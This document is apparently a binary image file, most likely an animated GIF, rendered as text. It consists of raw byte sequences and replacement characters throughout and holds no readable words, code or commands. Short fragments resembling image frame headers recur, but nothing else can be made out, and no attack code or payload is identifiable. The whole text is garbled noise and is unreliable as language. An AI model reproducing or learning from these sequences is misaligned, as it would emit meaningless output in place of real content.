��&4a�X ���Ɇ!U���邥/�	��~���  ��@69� �MT� ���4#EP:2�^�(`�:�܁��y�%@}	PX���$#��� 	�0_�M�b�X�|
��p̴P  |u "�MM�y���
`6f�3ujf�x@:uX0 U�S`��0�Yx�O�L- ZU�<SS|��	�P	g@�Kp=� p�&tYPx�PR�k'� xy�b�I�� j�����%Z��pS�0`a�2%`a�@m��T���v�O0_0���	��	��}�O�sRPYp|a��S�;(9�vF�  ��6��
�b
�qU�@T�/�r6*p "� ��� �WX�u �!�Kp��
���0	g`a	[���x�������bpy�0u	� (%���y�`��� /�2u }Qa�u;jg3� P3P@=�η>0=�U t�	�0�P
� 	�pz �Ƿ�`�0	� �xi���gy�� X�~�6�������X��22��#E� �Q��`5�fs�0�kM 	Y�� 	z�[���	�`��
�0	T��	9	��aɑf�:�P g��TG�% ��~�
 HOq�AK�0V 4�3"uk��ЂB�_:���Y ���[	�0	S	
����_ɑ�0	��� �0	a ���WSW��W �=�(��� cH�`�A+����Y#���=�qc��eI��9	�`
�
�0��	�0	���	�)��9���	�XP�-��  ��m��{�����`C1� F�?�Y*��"�`�"t�w�f 	�@	��A���`���� ��@[q
��S�'� |%P �o"��p��.��%�:��%`*<��p( 00�[PǗ�:�1����M���A�1 �R%�e��iJUGk$ ;�6��	��v�b�B#�z-;� ��(�/��qw'�K ��@	��I���:��	� ��*�Y�p
� �^�:�!��� V�9�x�|���
��b����ln3�7��=@#P'{p�` ��a0��z�9�
�h������	��0��@� PJ�B� F�r ~�a֪N��a�`��@0 6���ұ p<Pn6B�Y 	����`���
�@P*�1	�p
����J�@�O�.@�w�P ���O-p|�}�����h����K�7�8B�A"@#��#t�Dz�Ғ��	���;��
�
��� ��OJ� ���	�`	c�W�x {5 cd
-@h��� 2*3�@@9@�ҟ(�e7!4�W|�}R�_S��
�`[���Q��ࡦp	�@
����0��p	�R | �'�y��9�\�}�/��P:!V�#;3�Rp���cJ|+3 '0<Pl�0[�
�0�� ����`
����	������
�Ќ\T0\`V��'Jk���@�DQ:��Z�3��=!-��2@2��W|�v;!�n�@�H���@�Ѫ�@�yg���h`	���p	�76}�4�����q���
 �:a<`E�zc�5 o�<0pĻ�W�yV:P(��	ۻ��
����h�u1�����	��qp��r�����M��e[��F� b�V����2�=�_�!9rV���D#0�_�E��e	��g`	�@��0	h���(h �q�)T@����_�v �M��Z����`C{�E�n8@7�%" J��% o`<U8#q �#]�`����	,g�g��P�� 2,I��	X ڼK��O� } �fA�&T�: =�80)*��,��� ~Q�xV70��lA�h<�f��^@��pe��S ��l��IY�W_c5�E��b���2���}q,�\4-��3<�YZ5P�!H���B���	2��	�`Z�[�Y�NM�OL�g & ��P�)(e �� p�!�]P��)��@� � ]�ʣXCs{5�q6oYq�Dp�/@�GԘ�	� 	[I�_ ՘Pe��B)��l {�4P  � �9�� +�d����
���@�/*��<@:�820�wPu�k Ԩ���0k`�8����P��,�Q���=UK6D V�l!?�Wp �fU�b%\@bИ�)&�@��; �G0�E�7�!�!qVP Nܖ�ppj@j�l�gB�	�H�@
ҫ�O�	�-O�P7�u G��Wye�fT�O*a�({n�qKfu���0H�q��`v t Nl�jKS�	�P�`��
�p	-�P�2�I�w�  � � @0] M%����g!T �Q+B0��wn�T������A~��� �0�@�r�P0Uc`	���S~	���,P��B�q�� cJ�Ka� v�1���(��`V:���l�f(�-�J06P���`�P�1��0��Y�LLr�����U���8 �.H�� UgV`�@t���6}P��3��!?b�n�E�5`HP����� � � ��z zPt�c���١MK0~�p6`
� �� ���5�t(�~���-�������q��"qu`�`�`�@�1��:�y
Y��P��쑘�u�Y�P�D0�����e`VPv��5[<���b'o��.8E`�s<�{���������p�C����� 
��	��	�p��Xf0�[���p8��nu �� c��17a����0��`,2��R+Dp4��)�n����5?۠r@:���֠�0�
�y��|�͌��`xR��>`����0�`�J�WyeT-�tc�s�����H �~�'/B@45P S8tP������p������� 蝰�
J, ��%KgΔ9�̗/aĄ�$w�y�Ɔ
��+ ��?->����,^��X��D
$E� ��`��G�㴓���˷Jm����ɕ+X�H�*U*�@O�>^��M&=c���抔:����F�F�&�����t��*V�?�Y�R���m���OĿ6�Jdm�5k���K��� �'9����$�T��y���&Oh�|���Y�W�0�o��;p ���+����Gp��H�!����3f��(Y�BnO
D���'����UjX���b��_�R�H����J�;й�F��G�	���A���Xd�v�'����찻�6�"���k��f�D��hHCI� �ȾZ\�ŕT�a��ֈ<)I�#�Iႂ`������<0���z�D����ޜ��:N��F�D��ǩk Yꚓ��C��j!�>Ր\�R@h K�lR�=���5��A	 /<��/W�h�Xr����4<�~���`C�4�'G���@�[�,°�[l�Ǿ�`�TP���g=����*��H�hÚ���c�:4�`�����10���j�a���N�L���[�	���t��7��}��fm��f]���T`r����$6�N�����|aC�5,�����*��H����^f���x�A�N�A4 
�;!
#F��#�d|����A�4�\�XُP�Q8��M*ɣJ�i�	B���@/  ��T����:���J���
��i���F�����08�l_A��e�IͪT�L��!�cO�e��=��A�Ɇ  *��#<t.�C<�"n���J��>
�����j��)�>���^	�G?�Z`!����bt��4��t��G^��c$*��
� �R}D9��	�X �xg��,�6@,���8�W���(�n^Q�bC�!JH�]��$�q+%?=��-��� �d x�	���(��X�.h������\`�� �y#
���P��BX#-�@��A��g5c�>�Bը���Dr�5BHC������(Qb�Hp��� 	� �� ��`�GбI퉱4'��IlAX�I+\�G�-U��(��a�9�#{�� ��]�C���!��'(�
���U �A !G`$�F�Nb�y�$�x�|JYf}�5=R�j�����qT�(�x�P�`�8�
Pe~���� ��Q��`�`�l��C���#�yP����A�@ֱ����S?q�ƒ��U�����&�`��q��@����
���
p@�� 0�A�>B�N�t�e6�፥���p�?��,D�|��1���R��+,�Ur������<�?�`�FT�jq�qz�%��+`A
L0�=x�W� 6@�;�ϩ^��7$�|hc�` �����Xc-t1�E���`�}Xs�n}��'+�ʉ��p�@���#�X�"V����'���F0@%�������q����I��`�8�1�񏍶���G&^#^D]eul<	,��Հ�
k@P64	W���CI,L���V' A	.�( ,"4V�bd��5J0D�X�pfQ��K��ZY	-�Rףr���`�"��}���?�0;�E�-XA�C |D'��.�!r�<I����q�S�G$���cl����J%�0�J\�+�VK{©�C���0��Fl`�]�"����/�n_@0���8�F"\�/2e��B$�*�b㤮 �I�P	jae�X��Čޏ�	���2��.����î:t��.r=��G>�D�1� 4��pX��X�>�r��ٔ�������	ʎag��'RNe,�#Z��	k�;��n
F�.x%>�=� ��@/Ћ>r�p1ը���O��Ӹ��$��"��U>F9W��m���ڪ1N寭�aEـK�Ԁ\�o18���;��%�	\�1t�4��I|SJ����t!����ࢼ�
){J'��@	V?R�b�b>��֠on��-��Lfc ��� �G��B�#��C4����t$F��-M�G��dp�|��?�lL��HOv��7Wlb���6ҁ�Qg�H�Tp�S9H�E` ��E��S�p��)�&�S>[�=�|O�?�3�Qt�aC%>��,�ʗ�r�/��<��p�S!2@C���h�"�<��@.��H��}���!�Tl�;e�)�E3��v ò���)[�����0�;	k�6�`���KQ�h� Ȁ瘃�љ<��;�� (��9!B;�F`88�O�\���vp�[H��㮦s:���T:�4�Ҩ�9H���l���+��;91�"���:���7�D�7o�l�m���pط����a+ý������/�j�8� ��C)O�\2��8�0�P:�+)��ʁ����@ � B�i�k�m�1
C}��i(6Ȃ��v8�dH>�Q�W�����3�ě�0��;)O؄?hT����PB�$6�p������Q���k��}�~k=�CPBC���K6�4b�P`���(�O(�;�d:daRЄ�`�++0�8��S[�B���0	cl� �O� ��X+L0���i$�L��ܹC �`x�_��dh�q��M����JH!g�)�B	?��Fx�O��"@�LC���[� �؋�� 8�#xF5���D�� )!��نy��`EL��y%WP��H�����?��b`����M��pxɓ�B �r��:(�Kyٯx H� �G8��k �k��k�o�7B�|éRY�u�S��o�H��JMx>�'�P���Lkk��������O�;��������+�� JHq��lLh��|�5k���j0C�~��`𹏸������2G/��e@d͟˿j�RQ�4P�>LK���C`�Ё��Cl���
 � L�|�zÆh�t���p�����y�{`Y�v��_���D�Єy�/�2�cG++'F��4oXK$����;@�,��I�� ��Ƹ� ��]$���:H���=	y�AY���O:�(�Ю�2+S=<�rH�^|h����}��L
�D�
�h *d� e��}���h��ٕF0
GX~��~�{p�`���b/VȸM(͏����8�eh4��*�9wx�P����k�3�؃�`��;x 8Hy�8����hІ|��m �F8�]�9�s����z�Sr�6����Pg����pd�l�X,h���R+��ld�0�T�5� � dI��{�B�s��I�k����y�;�SW(�W`Q��Ӎ$%b�N�|����s k��1�R[	 !� � ,    d d  � �	H��?r��%4ǫ���� ��� �?l�w�9��ǌ0��!���(h�EO�w��m�9�`<�;ՙS��ќ:&b�g�H�/
�Qd��+y�d#���3XD�F�:"�C����}g�]܁����Ǐ`߁@}�#��
Ɖ<�>���H9a��� Y�-T���������)��ݸ:S�G�����X�_"�=t\�(0IE#B��d �<����1Vƈ$J����f����"b/w����X�:u�L_�ܹ����)<�,����"eq�?�� PJ#� �%���
+���4�X+��8��c�N��6�^��%POr�g�{���H�`�T�lT�S�s�� )P)���]`�*p��W]8X�"��#���7Q	m��Ar������P�
2�T�~�Qs?��@aTR��d�� @�')��R����h꼧Wy!t�8F�PC���?�!�eD��)M�Az���@Fr�'�� Bw�(��Bw�0CL��"��v�s���$ω�<��:����lf`A7|5�@=HA��AP����)	"��B�v�AAb�ϰ��j޻���Q3��BZ���d�-QV��	��#���A���	,d(s	\P�fd	�a;��s�^V�^y���׵��- �]Mz�O�3�`UF$�c	{䁑Nz6���v�4���(Q�X���&�8��	4_6�Z�:ۤ=j[P�!��s���s���#�?�	�R�����;N3�:��Q�� A+�ܬn@���
Dc�Onn��-AzDy�#�)�	^�� >�0帣�;:�h�y\DQ�8bK��?-c�)D3��t�Z^D�@ںB�
d�
�T� ����?��"���5�p�3�@{�`B�8��b��B4�@��}��i�R��CZ\H��q�0�!;��|���y�j�с
PP �3 Av�4��e �@�6����
�@@"d��DS�
@`$�M �ʁ@����!�b �6w�x U�NЃ�$  �.�1��䃫9�<��I�P���)QU5D�0��*�X(Ud��6p �������A��@<��qt(0)�@L�D�c=H��H���:!�	N�?=>+g�롶�0�LAq�>��� LP\.��?�Ǌ��<�g/�c�p�@p4���0�G�6I�B�@T����w�j
�k@��h��u�KXB�p�#Ҋ�(���%�t!���@�a � �x^ܔ)�	$zCʙ[��(��g���?FK<A�m�x��q JBG �P�{�dŸ�/w(B́�P��	�İ��e���Y}��!�a���	>��֬+�L���( ��/6���c!�O��5�D� �N�Ӫ�`wK� 螅�+4a9���lMaU� -+���-KA�����)�9��z8����.�ֶ�9 ��� ]U����@(8�	�:�Vΰ09�9�u�N#�F8N4�`��I@�L���FF��A��#�#G��������@,�$H[9�D�2+g�R\���
' /P�u��� )���a �����piXD���
(@�0� T~�p(�!Z^�0+^8�q"܄&ԧ :lm �@�in���L��=o�N�"��CV B	��G� �d�Dow�J^MI�� a �%���@����k�q��Ypt)���Ԅ���v:�h�y�g���a�@��+���x`\--��	�9���	�x����-.0̊(87 � �V�>l�^���w���`@��Ń�0�ܡ�?�P�(T�
_�G�����L YX�,(�	Q�B� h�` �N �(.��B��GbY���� ���@�" Z>�?职�=�� "mA4a	v�Ay��?G��U�+� :� I|��?6�
�p0�LO��X�� _h�� xW��n dӆ��X��?� q���`	=������  ��趔��yF<J֓y���cٸ���|Mȱf��p� ��G���x����'��,<�֑ЃJ^�dA� � 0:��R���{�-Q(� M�
���Qo3�N� �@�K�p�:A
���r��1<������!�G���}�!!4�\H- z��\ m�]�(z!�\d?�RN��D�%�N( � ~80PQ�����A�h���h��Є$J�N�HL��/H�Ϫ� { 	`;��!
��a��9�2>yģa�ߝ���:G2�%`$ճ#}��#��u�
�0	�	���@�w=B�^�sY�6@���	�,Q%R @�&�, x_�V\4�" 4��<# �1�p
Y�	���`� r�p�q
H1	Q�v= l�>����sG{A>0&H�ݑ݁$�2�A% %q=�gm�C�@	O8��
�0�0"g���p
��rX �b~�=�f@`'���
�����Q.Q?n�*�f F� V#Y�՗�Th}��y� �p�
��	�8Tx� �PvM�&p �Wd�{�^�
��AqwGQZ:0���A9�5`:@K !�9�hp��(����������P�` -���\�=� ��;���[���3"p!�@"�E=��s�*0
�."PD� $�K`f@��H��@�1IJ���`�p9��0��z��YU \hT�x�����om��P=pW3` 0�@ G�4P	��=�3T���
�@���"�������ٲV9 ��@ \،F�]�x p�h��P8� T�,��4�9F�f��f�T\�8�p
���@����� ���ȓsٖ��
�p	���i9�� @i�{���� �E��E�9�3)�d�dD�F��% 3��y}���������8��I
��vb*��zU�d$�[^�[��4�zE<�8P��\Ή)`1I`q=U����
�Н�P����H
�p	h��`
� ��`	��E� n�=�R}�g�Up$+�w�$4P5��*�$(�\)q��l�)X�	:�9�1�����`	�p	��	j	��T��x��n'L��*��F�Pp����4Y=p��/D*U?�1�� 700�M=����u��	���	����weWg ��-<�)�@���K}B0y�[hVp��[�a��UQqr�4@& : xDS�،0�HBS �~� r��p	�W�_��	y�?�����c � 0"�6\��&���
��B\I�8���04+�RBj^Bj1����	����	��	��r�w�Vg`��A7�q��}�$` EYO�RV�#p�j�?0F�=�)6P�'0%�5�w�@�/'�qn�9B� z0��H��k�z���B�V���EY @F�O���C�+f�+�<�j!< �p�540A"``D��G�j�i -k�qP
��[ Q�h`	��3PH�q�)`�%�!L@&�!�%�p�#OQ<�E 0�2�$P" I�#HpB�l�`;��H@U~*�Z���z��PE`�r�0xR �5d� !�8 ��C��l��� �[��;n�)�"d!q�j`��A`k �ÀW
�9h0�_69�U�uH 3 P }%Y��6+�W����Pp�0�va�Po��7` ��i�q`� t���i��yNk�0
�H
�j
���Pv��@0���I D@�^Њ�%L��D�6���!O�K\H`��RR�|�����P<� � �p�f�3 G�0�a	!$O� D�uP�%� <� �X���C��t�� OK��#��H�7���:����a�@�0���0� ��_�gp	�������C^0�.@�Bw�F�^�5���j	�r�l,�dF`E�I���'����P|k� �0���� }AZ�	�P	�˯��9�8��w�
��H%���,�!�� �0�b-k#K��a���p�,�� �;����5�YD@ek�UO�k9�v`�p���� �*�Y%H�Nw������OaMLV��R�T���� ��]�̀���z����s��ʲV}Qþ�4 ���0�@ZO� � �� ���6�⠸EЂ8b��#��5����<\�ɢ���� 	�
��	"g	�p	��-f�ʶ��k��U�?@� � /@���īL(����� ��!7bЕ�,!{7`ǃ�F����ʈ-�	I؋�о����M�_PSA�VY��@ԂP|���� x�: #]���+KPj�LF��7 U%?���������ݲ-����P
X��� �af�eЯf�-]���`ڠC�e�p4p � ��. OdZ��k-��F�&{Q|x����M�'���#�`���
�X
�����z	V��ZrfsV`�`�p�`0� '�v�ϊ�E�H������&(�%�zz!���0�`�pв��ߠ�s����W� �`�Z7
��	�Ph�	Z*ɑ"�G�YR�O����"����PTP��@-0�&�0@q`���`v�؀������p�@J����P��
�0�`��	��	�	a�3b����B� � � P�q��[�:���q��51��c�����v�Ɇp��� � cp����^��
�^
�8�ξ����&y�{���֐t��eT��+�y��� ؊�+�!�3�&ر���`�pנ��Ӡ�������u�p��^��ʤP���Q	�	<3�����@o� vZ *dn4������,R�m�2 ' EtD@��p��p�@��p� ����`7���7�����X��i	R�����p��Ұ�p@j �>@#��08�,�� ��l�����^�z>�������{�u�04I7Y�p�D^̿��r�P	l�	/� � ��p`���d��h���_�=pw� ґ\Aam�?�P�� � �٠�  �
 �����l����_*R��B���(O�4i�
������G��4B0"���R���pQ,�-f�@(䟍%�������Y���5F��!����@��5�����j����Z!�E��_EP�F	�3�[>}H�y�c!� 0��P�4���O�"��`���zC��"F������-��j�
]y
ֱ���B$�J�T�������6�����=Bвe���h 죨�8��@(�4����?iּm�7�R7�f-ϗ���X�+BX��ꯅ!���W�<�@�)i��F6�g�
������g�z�	�N��#l2@��F)t�ᦩ}�y��j	�G��C#��#�Z�*+��06�JA���@�D9��'��A	x�����<�%�<P��8��&�dH�"��,o�fF�4�ƎB����y����6��!r,b\C��M�HB����F6(�V�!LETY���rx��;A.��,�a��CǜaO(oJCh����Ŗc%����O@�H��H��Rk7E����Mb���?\�A@P�: fPA�$�G�n`aC���`���A�C�P�9�>H�s�&�",�\bKE,��C�P�hc�ֻ�G$0����BL�!L�vA��dE���C��ьR������"Q-a��C����'�ِ�T,�`!з<�	!k�y� @8��a���S8�b����ہ��b�F�S���,���Є��T��DQړ�#�H��Y�����l�A'�;p �.~�ɑXR8y<8�F��d`�i���O?��{2Ċ��� ��!|a�<�DK*�$����I]{�-E���k2��H ��?�*�SHl�Y_��� Dߝ��zw���Ɛ)�C��!\1����B����s�I�fzT+6v�i$F�2@<HG(�HA��V���$��(�� M�RrG�l�����H����-����a	R��q�1���� �/�7�Q�l '�aR�6��=H�,�
l�tp��B����)�8�ѻ�I��p��R�"��J1�Q�c�QHr�9T��uC+���>Ăe+��L����� 4@6BА�5��`y���7�҆�a�0Z ����F�k�l����)C�H"��r P��w`%+���bp�"�)��@<� 8��F���j��=��f�p�+�C I�2����#dDy�e���ر�p;%B*x�K����'�@p �M~@(% �T���T���#<�1�6H!	!LA���fC0�b�5�Lؤ�ÊNH���"i�������ه�� ��X�47j�7��p����F�q=����2�Q�\ڇI�Cp���$.���t��B�Ph$CPC5Xy�0,kNp2��@0�$�!�0:0�}���%6�q���I�pF\���b��6�hK&1�/�I�O�!�bL�>�؄&搆�`�
�����hU�� �2��!IOI�p|#����74���<��`\ZH�� �������"�1�T=�E#W����������"Ɩɡ �����;p�E����Ӟ5�#)Bz$�d c�4�X�[��J�w�HE����h��&���&4(׆&�E�!��	r��h�:�!L*�ob��GYQ�kб7�H\������< o�1RL���<F�0�8�|s�T�p�����������:�A
8���6�GX줳iD%���T�X��J�W��o�d��0�x�+ڂC�x�y��3dZ� �jL�'B�0q�E�B�܈BH��8h��%�]<�Y D"�kHKdՇ{�2��B�`��,��9�����qg$,�@��!�4�BiD�𒱱A�-���Q�T�68�?��A��vd�F4��JUC_�a�,l��\��^�� �0�B��h�2��C�ŀ��E"����\��0B����|����	8ЀT �a�����Aw8��br�!��q3ޚ��b�{�?nh����>F�}D�8aX��E�8B�����)^t����I7`7����h��0�@�4�od��9���c0c�Ȳ',XA�J@���~�!���$�"���*��7���@�ؐe�TP�}2�V�QǴ�hp��:�ǋ����]��x�G���g�|~����n���/�b�~�9����%��9�?��/nD#F6V�� ����C��s�7�7,��j�mH*�n� E�~�y��d ;�=��/�bص;���r()�㹼k
;��=(Fh��9:� AS�#6��8� ;h�`�D�^��x�_��f8[8�q��M�=��1��3 �p�cH&R���q�5P>8��k����`�:(���;�h��C!P� H�����=mx#e#��Z�phB��v87�p� ���'(�� �V+A�фGH�w8�rH@H5�7lxCk���,��ۉ�� D�c�ۛ����������@~�UC�D�ą��S�3eH�����Vhy��r0~���_�8h������x�	�� �E��E�
����A�px
^���
)�D��/`
6(����"M�6{�P���A��Òk�# !�	 � ,    d d  � ��S�O�As��[��_�t�b%2��G�"�������� 5n�����!?�p��e��+E�ܸA�F(P�K�BG�t��Wc�E���cH�߹x�̙��jæ��5e8�ṯ���A��Vְ!�d!�"�������+]�����
�3����߈5Z,ԱЈ�}����Ni�w��fμ�i=�W;/��5޼x���D�?3�$��I��y�����]9b�^d���Q�@1�3T$���7
,��;'���w��Zf��_Å��ի7/뿬�S�^أŌ���X�g�HG$E�I�zx4Dw�N��
+���
4��E]�G<O�C�9
IՐU���:)ʣ�;tA�҅?��*����5 FQ�V\�	���,4Xs=���u3���(��9�sx	i�T�P�COi���<3&DbB��a�Y=��*�pH�D�a����W��E�aTF+�@�d��9�@�
*���7�a�
*�����wNfi�e�������D��9���=�Î*��"��F�A�ETT�c�z т�Wb@�Jx]�)eDt+�ԃ"��&TdҪ�{�c���s^:�XQ<�c��:�`uD�$�?4$\�kSh��a���#U���s��A\�P)������s�R�*�;
�#�h��#�?.
��C��t36�M7��W0�PK��a�q�b�pB���$�,�?$�h�
&�T��0�@a�3�y��Z+C�}v��{�}B8$�C��pB�3�a:QM8@�6��b����;����W ���Ш&ܭL ��=m�+;0��US�?���PV���^,@���	9��0:��:0�]��3�@B�+D��RT�E����M��B���	���*:`��W���?��w�*V��iޣ�t�#."H0ؠ8��k伇������N@�@5�j�A�� ?��!XP��>����.w����t@�` ���0r��Oy �L$=���hF�9&r�p��0�bR�� J& 
Ap���4�Zr`4�
Y���4�d�u�h�&��;, J< �#�,�@��?z���,!� ӿ���
X�hC�w ���&hX�h`��`,��Dp��`a&�A��ny!a�C���1De��Â(��� T���pG9ԁ3-$*�9�BCHA�8���D� }��+@�@S��<�Ԛ��`W�cȮ ���	��@�LYH�*}���Q T�+��*�1�r�ꛜ1=���y��Y��/VsT� mg�0��+�����F@n
M�\��0�A����`(��Z@@��� ����`���r
�
����#=�P:����!L_
Jh���`m$���rЂT�	.ȁ_�`:=`�!��b�J������
޲�����_���ʣK����=�Kx(BK9��(@(���2��b~�'�A^�Z���
S�ܓ�2���
�_*Q��4f�']���@�
������mEW:b�p��������
;��	Tp%6b�; �?[ ��o~��rY	���PS�d�
��L �u�?� yF4�f>�"���P�t`^�v����x��mv�̫�2���Bas|���<�X{i/���,���r9%�v@�?� q��)�y�Tņ�cRȁ�   
���M��� ;����đr=��?r�]�n�̓��C#�.J$p��]��������Q` C)����lœr(���� 4O���*�`s�kܢ4�&d�sl��c,T�	�+�8P0�4P���� ��z�
a�B�P�B�1R����+hbA)���`D���q�؆`:�'	B��ڭVm�m�� �%�`����,Am��B��e1�;��:@QT��=�C+2����p�$���7EH�~�nw��K�	�`J��������w@������tO�����*왌�vA@0G��I��h�)�)����.<Z�a���HQ>B�9��Ʈ@�@l��*x {�׋�`AZ�;^a
�6���,,I/MX�t��Ͼ/�!�m����\	z��?2�]��
����5���Rh==`.
�]"�@�?��s]�����A`�a��ا-$�<w�w���9[ ( @��a�~��?���]��8��8����=@�+IpBl��BV�',�}�g�s0g!�U�S��y�G_�9� �|�N�$<�W�S �0yp- ���}�p"�i�Sn:��B�rP �#;�Ť?��g���'P�CC� 	��c��M�"P P8XpkM C�S �a� DƁx dz 
#�}��y���� T���n�:0� ��`$ @�z'd|�w�wK |f�� 	��� 	�g�cN�<0 J���{TP 5`�@ F�n��b�P	� 
���r"�+"��$�O��"`0p�Q� :0b)��!�[�c 	��	� 
�`	���$��-!cP�G�%    X ��.�c� 
��1@3N."�D0�*�4"���v�r�|}��)�C� v�a0��	��
��	�2�`zP�!	f�)p0t�	P �tJ�����ޗ�/D��mPn�!�%�r4� P��@@�`O�K����DYِ�0��	��Y6[�1��0	� 	f�sS�js @ �x�@�{��@�
��#����A�`&�T0e:�3P=�@7 e��nP[�Q�y@�z���� 
�@��� 	� 	��^ٕ����f T�-� �@Qk�6:���	*�
��r�aS�/ar
c>�A4 ��* p% � �:U�T��a	y`f� 	��	��
����
�p	�����`
�`
�p
�	�f�{�I�`D0y�{��	�
*�π��`v~�0*@S5�"�:A7��!}�[P6���^�	����p�
�0	�� �0J��k����Y��[:�����
��~��Y4EV��`�*�Q)��n3 �" �;�Ta����
�9�`��0��	��	/��p�9	��cU�|��Q �� ;�V�
���
���C����"�`rTP<�w�� s��#��-���"��@$:����p���	k�	���@���	�����Fzj � �  �+�E�����r�B,F@��*�47�I"p" %p�I��G�i
�@�����z��0���	�z�����0���G��`D0 PQ`%���
C�iYg.��@�D@53`9�� p�55 p#�A0a9	�@�A��j����P�i:	�J��*��0�P�a�j�p  ���0;ú~P�� ���QV� {9T�=0��R��Xʭe�`k[0	�Z���犪��'ʪ�9�5;��P
U�3�@��h�� 
� (�]�y���� �i�Q4��7�6>�,����sjs-Ń[ 	bZ��Zoz�ʰ��`�`
�P	��
�@��
�@
�p	}�:@N`�� hF�(�\��������e��E�T�=0����>$ 2�jp����19�_ ��@���
� �����{���	h`��@���u�R ��YQ�� @nFb�~0�Z׼��@���{C:�߃%�{@�0�r`�&Y	�P�P��
�𾣊�� ���	��	��:����	�b`,}@f �yDp  n�G�}B���R���#vM@��0m4*�&���|�7�2l8pa�	Q�ß@�������g�����	�-�	�P�W�+ ��X��z�(�\�x��BzM� � �� }r=09��F<`4��}�&�0@9�hb#	�
�@��P
/�	� �`�h N�(h:���|�@ 0 P]� �)�\��
K+i��: T�~�5%�$ ��F�fi�3!b�5`>Ɲ�p��˥�-ڢg��gpA�}��W�?� ��F4��5�+�y���
���J&.2�H�E 5��&P���T�b�$BP2p3Pl �y}t��	�y	�z�����p���EpI �~P0Q�� � �?
J�
�����; �sP����~+D{=6p4�kpD���ӫ�ԕ��h���Q0�e��0V�@�P�>p�͌ �� ��)�,�|��,� ðMr�R�5�D��F*V�< D�j�k��7����d�0�f�L�Q`m�g��>�(���`jPq�v�z�����
K�� M��+=@Rp1E�,�C�: ��A4�j��0�����	��	��	^�[�f�ԛ�c� `Rpr�l�������.���
L��
<�Mp���Om�U�,5pE l���׼�a60�tP^P	���8��ҽ�H=P 9 A�l@C.s�Ft �w�p%�k�x�ͬ��N�iW�= lPtA��OM4p�*B�upC��H�ׁ��G�׫�OP)�@
�*����hP��F��W=�w@�7`<` zj�j� ��+�k �Kۼ���"����}-u]�`�`��0��=� �t u�WO�bpܤ������	T�^�P�� ��#a%Y���� �T�T0��
�����>@��A=9��;�b���n�P� O��iP9�O`�a����
��DM�Д� N��lPu@�x�����@�^p͖,��Pe�~�>eRp�V`���3�u��`�@v��0܄0�@�j@�0A�G^�-�p	�i	{�Զ�Y����tpq � �������P��x0��qR���볡�Vp1cQ1��O��Pv0܁ ?�0~���E��g��mЍ��K�O�x���w D���L\�?�� �bsT}@�� I��E�$V� �(�-�"	Ct�P�����l����������	��>=�o�9f�g���$(�|//�P0�
� pj&�� B��ۧ
 ��_0Y�H�R���k�X"���"0f�M"G�1*��� B��E#�f�{�6��IӿK�.]:3�˿1:����%h�Up(�1�		L�����:����?<{��5��l�A�V�E�X���ȝD�5����4���<�7C�f�+�ϓ'N��9�_��;�x�"�KuM����&<Pp�@�W}P��E̞?�b�U�JY6D� �-D!3`��WI!�w�n#h��дi�g�+��J�
���ȐI�,��Ut���Z�
D���@�A��J�>��綰b�$����2���AA������tB�AN�ƛ{򐄕���e��>�d1Oh���� �<���B���:`� �����?)���<jk�_dA������"�f��`�CC��&�taB����o����q%��?�����i�0� �
+�hdt�� � ��*��r�����$+��"nx�N�`��#k��ƣ;�AG�� ���{��#=Y$eRHI%�R��3��G�c����{��� @R�h����"J��	K�`z�B
��XP�p���<��$�܆W��`D�AԠm��g�,�X$se?�x�R0��L �D=��C�6���|�9bP2�#9a]*��Cx���7")֒������)A����F�F�j�����0$%�T�������'Yf=�DK ��<�i��o�}	P# �8���&���?�l�^䚈���h�,ؠ$�0Htrm�{���iT��%|�P^���Z^�E�f���ŴK��m�$;��t\]�j�	*8��_�Gvq�K�O5�`(�,��6��?�to�DNp��g�<	ۖZ��G�Z`鳔THi����[�%,1�Ml�yh�6��1:"0�T��  �p�C�.���� á�x W��؀�C0�W�b�4��>oxl@�6"v�,D���1��Y�b<��#OdB� '6�	I���" 1@h t L�.�f����1��_�D �x�E����T���>B�i�!��p� �W�B2�����קץm���(@�M�b����6��m�@i�  ��S�"Tъ��b<��	&bԀ�K;!��@A4�D���4��A�I��F>�=���,,Ȗ�l2���C'9�����!䁏"����*�� \�@��n��`B���6 �	X�{8��7$�G0B����7�3m�cG���+��b@."�Gk�����!�+FPv��!�A@p@~�3E�bi�N�|�7��&p	ut�)с�x�3��7�aD4r�(y�q�u�+�����-���1b�XQ@<�!���g*����+�=� ���:ȁpP� 8��R-� ��@�4��p#�؇>��\1B�`��b���G4�G%���/����4�Q�BV0���YoTCh@Z�.̡��Etw�� &�"h@q8Dkn�|�%�4A�B�!�p$1�A!���Xb�պ\�O�!�&7�*6�#��Ȇ��P V�p}�`�����ބ,@�\ �/#��Y�~v����4�r�,���p�F[-�R�­J��XD?��b�8���WjX�e���MY�{>wOua�����@.��J��F7��tx��� �!A��k����{?[�vY��d[[DR��l���6�6l�wըa:xP��@Wp�����  Az0������;�R�3<18�!�B�P��_16*k�qF��x�����B����R*�\�T�7�Z���`T�J��Q%��0�x��x`p�4��jLc��Gg���& !ʫk�Qc�c��U�bDa	�]�.j�xt�g!"�l�0�&~`��)���AH�*�-��p�mN�x�9@*8��L@$����1��5B����1,�a�P�1�!�{#F���D&�v	Q��Y��1`ɧR�By�#�1���@*�\�Dw�!��?r ��� ���@�`Uc��H7#D+AZ�T�6!����s-���U�<��ĳ�6c�D2�Mg�P�\��LjA� i�b,AN������ �Ni���ǻ�+�B
Yh�&^q�c ��f5b(�a�j�����؈a�cC9"Z�Al?!���:qLA��O���n8����/АF��m�l�v�̌9#x�{[ cw���e	 D��3��R8"��7eX�!���sb9���˕D����(�����kӛ�P[!B��iH�dˆ{$�c�)hI��C�eX�߳��!��ˉ3��O���b@�;�2�����5Ⱦ{�F(�h�x0IC�H� ;�'�#�� D8%��k������kh�)@W8�d�;��WHO��	ԟZ��e�e�;{���V`�7��\����	��;��#� 
(A�B�Fh����Ѫ�ihWc�;l�3D^뎦��2�	28>�S���3b��Q)P؄9H5@4t�6 �K��Xj�EH�=���	;���J
?��T��o����m��,��Jd`��(�� �B!�/��c�0�[D�z{��Q���5�(�%.��PE��FH+k����F��	��`��ۜ�*}Xp��i��)��0��fh<�b8 �仄܉3��bFDLD�+H�?��5h��B*�G��wI�DP�(;���� ����:��pH�m1F ��A/��i(�)��<�Y��[��y@GZQ��]܉1��R�c�LYÅmM؄:P5��k�"�)���y��ʱÁ��x�X�A`Iц��꘡���;Æ�{�M��vhd�?d�=��>QFKx���2H�b���L�[����MR�Bx5�l 3EP+p�H���Fb���ȴ[;���<�A �������) M �d��;��b��q�ӄH��/�LX>�C��˦W�A[8hF8������;�>XE8�ȁ\�����
